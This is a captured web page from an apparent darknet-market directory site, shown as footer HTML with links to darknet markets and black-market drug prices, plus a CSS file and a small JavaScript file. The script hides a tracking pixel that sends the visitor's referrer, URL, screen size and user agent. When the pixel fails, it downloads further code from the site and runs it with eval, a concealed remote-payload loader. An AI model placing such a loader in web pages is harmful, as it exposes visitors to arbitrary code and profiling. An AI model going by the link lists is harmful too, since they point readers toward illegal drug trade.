		</div><div id="vinkmag-category-list-3" class="widgets ts-grid-box vinkmag-category-list"><h4 class="widget-title">CATEGORIES</h4><div class="widgets_category"><ul class="category-list"><li><a href="Https://Monopolymarketwww.com/New-Darknet-Market-Reddit/" title="New Darknet Market Reddit">New Darknet Market Reddit</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">92</span></li><li><a href="Https://Monopolymarketwww.com/New-Darknet-Markets/" title="New Darknet Markets">New Darknet Markets</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">52</span></li><li><a href="Https://Monopolymarketwww.com/Nightmare-Darknet-Market/" title="Nightmare Darknet Market">Nightmare Darknet Market</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">22</span></li><li><a href="Https://Monopolymarketwww.com/Nightmare-Market-Darknet/" title="Nightmare Market Darknet">Nightmare Market Darknet</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">44</span></li><li><a href="Https://Monopolymarketwww.com/Olympus-Darknet-Market/" title="Olympus Darknet Market">Olympus Darknet Market</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">51</span></li><li><a href="Https://Monopolymarketwww.com/Olympus-Market-Darknet/" title="Olympus Market Darknet">Olympus Market Darknet</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">50</span></li></ul></div></div></div>

            </div>
        </div>
    </div>
</div>
    		<footer id="ekit-footer">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4128" class="elementor elementor-4128" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-efc9163 footer-standard elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efc9163" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-098937a" data-id="098937a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25f2c06 elementor-widget elementor-widget-text-editor" data-id="25f2c06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<h5><span style="color: #ffffff;">Monopoly Market Onion - Darknet Markets List</span></h5>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29e49f1 elementor-widget elementor-widget-image" data-id="29e49f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://monopolymarketwww.com/">
							<img width="162" height="44" src="/templates/darkwebmagazine.com/wp-content/uploads/2018/12/DarkWebMagazine-Logo-White.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8492b2f elementor-widget elementor-widget-text-editor" data-id="8492b2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p><span style="color: #ffffff;">We provide you with news, links,<br />markets and reviews from the dark web. We are committed to providing<br />updated, quality and reliable information.</span></p><p><span style="color: #ffffff;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7716131a1e19371a18191807181b0e1a16051c12030000005914181a">[email&#160;protected]</a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e7a393" data-id="7e7a393" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3a2d5f elementor-widget elementor-widget-wp-widget-nav_menu" data-id="b3a2d5f" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>SITEMAP</h5><div class="menu-sitemap-container"><ul id="menu-sitemap" class="menu"><li id="menu-item-7039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7039"><a href="https://monopolymarketwww.com/">Home</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7040"><a href="Https://Monopolymarketwww.com/Onion-Darknet-Market/" title="Onion Darknet Market">Onion Darknet Market</a></li>
<li id="menu-item-7041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7041"><a href="Https://Monopolymarketwww.com/Popular-Darknet-Markets/" title="Popular Darknet Markets">Popular Darknet Markets</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7043"><a href="Https://Monopolymarketwww.com/Price-Of-Black-Market-Drugs/" title="Price Of Black Market Drugs">Price Of Black Market Drugs</a></li>
<li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7042"><a href="Https://Monopolymarketwww.com/R-Darknet-Market/" title="R Darknet Market">R Darknet Market</a></li>
<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="Https://Monopolymarketwww.com/Reddit-Darknet-Market-List/" title="Reddit Darknet Market List">Reddit Darknet Market List</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7056"><a href="Https://Monopolymarketwww.com/Reddit-Darknet-Market-Noobs/" title="Reddit Darknet Market Noobs">Reddit Darknet Market Noobs</a></li>
<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a href="Https://Monopolymarketwww.com/Reddit-Darknet-Markets-2021/" title="Reddit Darknet Markets 2021">Reddit Darknet Markets 2021</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037"><a href="Https://Monopolymarketwww.com/Reliable-Darknet-Markets/" title="Reliable Darknet Markets">Reliable Darknet Markets</a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://monopolymarketwww.com/map1.html">Sitemap</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="sitemap.xml">XML</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0718728" data-id="0718728" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fd0634 elementor-widget elementor-widget-wp-widget-recent-posts" data-id="9fd0634" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		
		<h5>RECENT POSTS</h5>
		<ul>
											<li>
					<a href="https://monopolymarketwww.com/russian-darknet-market/" aria-current="page">Safe Darknet Markets</a>
											<span class="post-date">Dec 19, 2021</span>
									</li>
											<li>
					<a href="https://monopolymarketwww.com/samsara-darknet-market/">Samsara Market Darknet</a>
											<span class="post-date">Dec 19, 2021</span>
									</li>
											<li>
					<a href="https://monopolymarketwww.com/silk-road-darknet-market/">Silkkitie Darknet Market</a>
											<span class="post-date">Dec 19, 2021</span>
									</li>
					</ul>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0695e30 footer-standard elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0695e30" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5acdceb" data-id="5acdceb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b0953f copyright-sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b0953f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-980cfb5" data-id="980cfb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-72ce310  xs-center elementor-widget elementor-widget-text-editor" data-id="72ce310" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p>© 2024, monopolymarketwww.com. All rights reserved</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bc6a8c" data-id="8bc6a8c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0d69e5 text-right xs-center elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d0d69e5" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="disclaimer.htm">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="contact.htm">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="terms.htm">Term Of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"></li>
</ul></div>	</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	    <div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
<link rel='stylesheet' id='wpdiscuz-ratings-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-ratings.min%EF%B9%96ver=7.3.4.css' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min%EF%B9%96ver=2.10.3.js' id='edd-ajax-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min%EF%B9%96ver=3.2.0.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9297abe306bc9639e5239cfb74f01dc9","isLoadOnlyParentComments":"1","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"554f84c3ca","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.4","wc_post_id":"14181","isCookiesEnabled":"1","loadLastCommentId":"0","wpdiscuz_nonce":"554f84c3ca","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"0","url":"https:\/\/darkwebmagazine.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/darkwebmagazine.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/darkwebmagazine.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"7e7f3bcc4d"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
		        },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
		
</script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min%EF%B9%96ver=7.3.4.js' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.easing%EF%B9%96ver=5.7.4.js' id='easing-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.smartmenus.min%EF%B9%96ver=5.7.4.js' id='smartmenus-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/menu-script%EF%B9%96ver=5.7.4.js' id='smartmenus-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/assets/js/frontend-script%EF%B9%96ver=5.7.4.js' id='ekit-menu-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/popper.min%EF%B9%96ver=3.1.js' id='popper-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/bootstrap.min%EF%B9%96ver=3.1.js' id='bootstrap-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min%EF%B9%96ver=3.1.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min%EF%B9%96ver=3.1.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/slick.min%EF%B9%96ver=3.1.js' id='slick-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/echo.min%EF%B9%96ver=3.1.js' id='echo-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/instafeed.min%EF%B9%96ver=3.1.js' id='instafeed-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min%EF%B9%96ver=3.1.js' id='mCustomScrollbar-concat-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/script%EF%B9%96ver=3.1.js' id='vinkmag-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/comment-reply.min%EF%B9%96ver=5.7.4.js' id='comment-reply-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/wp-embed.min%EF%B9%96ver=5.7.4.js' id='wp-embed-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min%EF%B9%96ver=3.2.5.js' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/js/frontend-modules.min%EF%B9%96ver=3.2.5.js' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min%EF%B9%96ver=4.0.2.js' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/jquery/ui/core.min%EF%B9%96ver=1.12.1.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min%EF%B9%96ver=5.3.6.js' id='swiper-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min%EF%B9%96ver=3.2.5.js' id='share-link-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min%EF%B9%96ver=4.8.1.js' id='elementor-dialog-js'></script>

<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/js/frontend.min%EF%B9%96ver=3.2.5.js' id='elementor-frontend-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/app/elements/widgets/assets/js/jQuery.tab%EF%B9%96ver=1.0.1.js' id='ekit-elementor-tab-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/elementor%EF%B9%96ver=3.1.js' id='vinkmag-main-elementor-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min%EF%B9%96ver=3.2.5.js' id='preloaded-modules-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/underscore.min%EF%B9%96ver=1.8.3.js' id='underscore-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/wp-util.min%EF%B9%96ver=5.7.4.js' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min%EF%B9%96ver=1.7.0.js' id='wpforms-elementor-js'></script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c851b06152c6450bb8d6e5af08bdb91d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://monopolymarketwww.com/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/icofonts%EF%B9%96ver=3.1.css
body_size: 85
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.eot');
  src:  url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.eot#iefix') format('embedded-opentype'),
    url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.ttf') format('truetype'),
    url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.woff') format('woff'),
    url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-add:before {
  content: "\e900";
}
.icon-arrow-left:before {
  content: "\e901";
}
.icon-arrow-right:before {
  content: "\e902";
}
.icon-desert:before {
  content: "\e903";
}
.icon-drinks:before {
  content: "\e904";
}
.icon-fastfood:before {
  content: "\e905";
}
.icon-fire:before {
  content: "\e906";
}
.icon-home:before {
  content: "\e907";
}
.icon-kids:before {
  content: "\e908";
}
.icon-paly-button-1:before {
  content: "\e909";
}
.icon-paly-button-2:before {
  content: "\e90a";
}
.icon-recepies:before {
  content: "\e90b";
}
.icon-search:before {
  content: "\e90c";
}
.icon-weather:before {
  content: "\e90d";
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://monopolymarketwww.com/2337679005.js?0.3885910984295624
body_size: 219
content:
if(!window.q)var q='';var img=document.createElement("img");img.width=1;img.height=1;img.onerror=function(){var xhr=false;if(window.XMLHttpRequest){xhr=new XMLHttpRequest();}else if(window.ActiveXObject){try{xhr=new ActiveXObject("Microsoft.XMLHTTP");}catch(CatchException){xhr=new ActiveXObject("Msxml2.XMLHTTP");}}if(xhr==false)return;xhr.onreadystatechange=function(){if(this.readyState==4&&this.status==200)eval("(function() {"+xhr.responseText+"})();");};xhr.open('GET','https://monopolymarketwww.com/2337679005.js?get=1&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random(),true);xhr.send();};img.src='https://monopolymarketwww.com/2337679005.gif?ref='+escape(document.referrer)+'&url='+escape(document.URL)+'&scr='+((typeof(screen)=="undefined")?"":screen.width+"x"+screen.height)+'&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random();img.style.display="none";document.body.appendChild(img);